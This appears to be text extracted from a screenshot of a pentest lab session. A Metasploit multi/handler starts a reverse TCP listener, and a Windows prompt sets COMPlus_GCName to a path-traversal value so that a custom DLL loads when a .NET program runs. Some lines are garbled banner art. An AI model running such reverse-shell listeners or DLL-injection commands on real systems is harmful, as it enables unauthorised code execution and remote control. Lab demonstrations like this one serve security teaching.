 rdesktop - 192.168.254.152
This PC
Network
root@kali: ~
File Actions Edit View Help
root@kali: ~
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.68-dev ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 46 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.158:4444
Command Prompt
C:\Users\pentestlab>set COMPlus_GCName=..\..\..\..\..\..\..\..\tmp\CustomGC.dll
C:\Users\pentestlab>ConsoleApp.exe